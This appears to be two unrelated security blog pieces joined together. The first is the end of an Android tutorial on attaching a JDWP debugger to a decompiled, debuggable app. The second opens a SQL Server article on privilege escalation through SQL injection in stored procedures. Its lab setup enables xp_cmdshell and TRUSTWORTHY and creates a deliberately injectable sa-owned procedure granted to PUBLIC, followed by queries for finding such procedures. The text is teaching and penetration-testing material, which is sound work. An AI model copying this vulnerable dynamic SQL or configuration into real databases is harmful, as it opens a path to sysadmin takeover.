
You should now see the package structure of the jar file. Inside all of the packages should be java files complete with readable source code. What we’re going to do now is save all of the source code to a zip file by selecting File > Save All Sources.

After the source has been saved, unzip it into its own directory.

Now we need to import these two directories into our Android project in our IDE. For IntelliJ, navigate to the src folder of your project and paste the two directories in there.
If we go back to the project in Intellij, the project structure should update.


Clicking on one of the imported activities should show the source code. As you can see from the screenshot, the source code I imported is obfuscated using ProGuard.
Attaching the Debugger

Now that we have our project populated with source code of the application, we can then start setting breakpoints on method calls and variables to pause the execution of the process when those are reached. In this example I am setting a breakpoint on a method when someone enters a value into a text box. This does work with obfuscated code.

After the breakpoint has been set, attach the debugger to the application process on the Android device by selecting the little screen icon in the upper right hand corner. This may be different depending on your IDE.

Next you will be prompted to choose a process on the device. Only debuggable processes will appear.
After selecting the debuggable process, the debugger will connect to the device.

In my test application, I will enter the number “42” into the text box that we have a breakpoint set for.
After selecting “Enter Code”, the process pauses execution at the breakpoint. The reason why this works is because the debugger knows what is being called on the device. The compiled Android application contains debug information such as variable names that are accessible to any debugger that understands the Java Debug Wire Protocol (JDWP). If an Android application allows debugging, a JDWP compatible debugger, such as most Java IDEs, will be able to connect to the Virtual Machine of the Android application and read and execute debug commands.

We can see that value that we entered into the application under the variables section.
Conclusion
From here we can not only read data from the application, but also insert our own. This can be useful if we wanted to interrupt the flow of the program and possibly bypass application logic. By debugging, we can get a better understanding of how Android applications perform certain actions that we would otherwise be unable to see. This can come in handy especially when we need to view how encryption functions are being used and the values of dynamic keys. It is also helpful when debugging functions that interact with the filesystem or a database to see when and how information is being saved. Without the need of root privileges, we have the capability to perform these types of tests on any Android device.
If you read the first two blogs in this series then you already know that SQL Server roles and privileges can be misconfigured in ways that allow users to escalate their privileges to a sysadmin (database administrator). Even when those roles and privileges are configured correctly, sometimes stored procedures can still be a threat. In this blog I’ve covered how SQL injection can be identified and exploited to escalate privileges in SQL Server stored procedures when they are configured to execute with higher privileges using the WITH EXECUTE AS clause or certificate signing. I’ve also provided a lab setup guide for those of you who want to try this at home. To my knowledge this work with SQL Server 2005 to 2014. This should be interesting to penetration testers, application developers, and dev-ops. Feel free to jump down to the attack section if you’re not big on labs. 🙂
If you’re not familiar with SQL injection I thought it would make sense to provide a little definition. OWASP defines SQL injection as an “…attack that consists of insertion or “injection” of a SQL query via the input data from the client to the application”. This holds true when attacking stored procedures in SQL Server as well, but with at least one noticeable difference. To my knowledge injection into stored procedures is only possible when dynamic SQL is being used in the procedure. Luckily (for attackers) it’s actually pretty common for developers to use dynamic SQL in procedures, because it allows them to create and execute flexible queries on the fly. It only becomes a problem when variables can be controlled by an attacker and they are not parameterized. That issue is amplified when procedures are configured to run as a sysadmin login, because they can be used by attackers to escalate their privilege to a sysadmin as well.
For more information on SQL injection take a look at https://www.owasp.org/index.php/SQL_Injection. Also, here are some of Microsoft’s recommendations for safe dynamic SQL https://msdn.microsoft.com/en-us/library/bb669091(v=vs.110).aspx.
Setting up the Lab Environment
Below I’ve provided some basic steps for setting up a SQL Server instance that can be used to replicate the scenarios covered in this blog/lab.
2. Install SQL Server by following the wizard, but make sure to choose mixed-mode authentication and run the service as LocalSystem for the sake of the lab.
3. Log into the SQL Server with the SA account setup during installation using the SQL Server Management Studio application.
4. Press the “New Query” button and use the TSQL below to create a least privilege login.
-- Select database
USE master
GO
-- Create login
CREATE LOGIN MyUser WITH PASSWORD = 'MyPassword!';
GO
-- Set login’s default database
ALTER LOGIN [MyUser] with default_database = [master];
GO

5. Set the “master” database as trustworthy. Configuring a database as trusted using the “is_trustworthy_on” flag allows certain objects within the database to access external resources like network shares, mail functions, and objects in other databases that are on the same SQL Server instance. This flag is set to disabled by default (except MSDB), but some DBAs still choose to enable it for a number of reasons. For the purpose of this lab, we will be enabling it so we can execute operating system commands via xp_cmdshell from within stored procedures setup using the WITH EXECUTE AS OWNER (sa in this case). However, it should be noted the setting also affects CLR-based stored procedures, UDFs, and Triggers. For more information on the “is_trustworthy_on” flag you can take a look at https://support.microsoft.com/kb/2183687.First, configure the “MASTER” database as trustworthy.
ALTER DATABASE master SET TRUSTWORTHY ON
Then verify that the configuration was set with the following query.
SELECT a.name,b.is_trustworthy_on
FROM master..sysdatabases as a
INNER JOIN sys.databases as b
ON a.name=b.name;
Below is a screenshot of the expected result.
6. Use the TSQL below to enable xp_cmdshell. Enabling this now will simplify the labs later, but it could be enabled by an attacker even if we didn’t enable it.
-- Enable show options
EXEC sp_configure 'show advanced options',1
RECONFIGURE
GO
-- Enable xp_cmdshell
EXEC sp_configure 'xp_cmdshell',1
RECONFIGURE
GO
Creating a Vulnerable Stored Procedure using WITH EXECUTE AS
In this section we’ll create the first vulnerable stored procedure. This one will use the WITH EXECUTE AS clause to run as a sysadmin. It will also be configured to use dynamic SQL that is vulnerable to SQL injection. Follow the instructions below to get it setup.
1. Log into the SQL Server with the “sa” login and create the vulnerable stored procedure using the TSQL below. The stored procedure will return a list of database names that match the search string passed to it, as well as the “tempdb” database.
-- Select the target database
USE MASTER;
GO
-- Create procedure
CREATE PROCEDURE sp_sqli
@DbName varchar(max)
WITH EXECUTE AS OWNER
AS
BEGIN
Declare @query as varchar(max)
SET @query = 'SELECT name FROM master..sysdatabases where name like ''%'+ @DbName+'%'' OR name=''tempdb''';
EXECUTE(@query)
END
GO
-- Allow members of PUBLIC to execute it
GRANT EXECUTE ON sp_sqli to PUBLIC
2. Run the query below to test the sp_sqli procedure. It should return the “master” and “tempdb” databases.
-- Select the target database
USE MASTER;
GO
-- Test stored procedure
EXEC master..sp_sqli 'mast'
Finding Potentially Vulnerable Stores Procedures using WITH EXECUTE AS
In this section I’ve provided a basic process for finding custom stored procedures that use the WITH EXECUTE AS clause and may be vulnerable to SQL injection. Please be aware that not all logins/database users will have the privileges required to view the source of all stored procedures. However, from a blue team perspective this is a nice way to quickly identify low hanging fruit. For the sake of simplicity just run these queries using the “sa” login.

1. Finding Databases that are Trusted and Owned by a Sysadmin You should really review all of the databases, but databases owned by sysadmins are a good place to start if you’re tight on time, because any procedures that use the WITH EXECUTE AS OWNER clause will automatically be running as a sysadmin. In the example below you should only see the “MASTER” database returned by the query.
SELECT SUSER_SNAME(owner_sid) AS DBOWNER, d.name AS DATABASENAME
FROM sys.server_principals r
INNER JOIN sys.server_role_members m ON r.principal_id = m.role_principal_id
INNER JOIN sys.server_principals p ON
p.principal_id = m.member_principal_id
inner join sys.databases d on suser_sname(d.owner_sid) = p.name
WHERE is_trustworthy_on = 1 AND d.name NOT IN ('MSDB') and r.type = 'R' and r.name = N'sysadmin'

2. Finding Custom Stored Procedures The query below will return a list of functions and stored procedures for the target database. In this case, “MASTER” is being used, but in the real world you’ll want to swap it out for your target database name. In this lab you should see “sp_sqli” returned by the query.
-- Select stored procedures from master database
SELECT ROUTINE_CATALOG,SPECIFIC_SCHEMA,ROUTINE_NAME,ROUTINE_DEFINITION
FROM MASTER.INFORMATION_SCHEMA.ROUTINES
ORDER BY ROUTINE_NAME
3. Finding Custom Stored Procedures using WITH EXECUTE AS By default stored procedures are configured to run as the caller. In other words, the login used to execute it. However, stored procedures can also be created to execute with another login’s privileges. Below are the five options, but we will be focusing on OWNER in our attack later. For more information visit https://msdn.microsoft.com/en-us/library/ms188354.aspx.
WITH EXECUTE AS OWNER: Meaning the owner of the procedure
WITH EXECUTE AS SELF: Meaning the creator/modifier of the procedure
WITH EXECUTE AS ‘USERNAME’: Meaning a specific database user
WITH EXECUTE AS LOGIN: Meaning a specific login
WITH EXECUTE AS CALLER: Meaning the database user executing the procedure

Below is a query that should only return stored procedures using the WITH EXECUTE AS clause. You should see sp_sqli in the list.
-- Stored procedures that use WITH EXECUTE AS clause
SELECT ROUTINE_CATALOG,SPECIFIC_SCHEMA,ROUTINE_NAME,ROUTINE_DEFINITION
FROM MASTER.INFORMATION_SCHEMA.ROUTINES WHERE ROUTINE_DEFINITION
LIKE '%WITH EXECUTE AS%'
ORDER BY ROUTINE_NAME
4. Finding Stored Procedures that use the WITH EXECUTE AS and Dynamic SQL The query below will go a little further than our last step. It will actually locate stored procedures in the “master” database using dynamic SQL that are configured to use the WITH EXECUTE AS clause. You should only see “sp_sqli” in the list again.
-- Stored procedures with Dynamic SQL and EXECUTE AS
SELECT ROUTINE_CATALOG,SPECIFIC_SCHEMA,ROUTINE_NAME,ROUTINE_DEFINITION
FROM MASTER.INFORMATION_SCHEMA.ROUTINES
WHERE ROUTINE_DEFINITION like '%WITH EXECUTE AS%' AND
(ROUTINE_DEFINITION like '%sp_executesql%' OR
ROUTINE_DEFINITION like '%sp_sqlexec%' OR
ROUTINE_DEFINITION like '%exec @%' OR
ROUTINE_DEFINITION like '%exec (%' OR
ROUTINE_DEFINITION like '%exec(%' OR
ROUTINE_DEFINITION like '%execute @%' OR
ROUTINE_DEFINITION like '%execute (%' OR
ROUTINE_DEFINITION like '%execute(%' OR
ROUTINE_DEFINITION like '%''''''+%' OR
ROUTINE_DEFINITION like '%'''''' +%')
ORDER BY ROUTINE_NAME
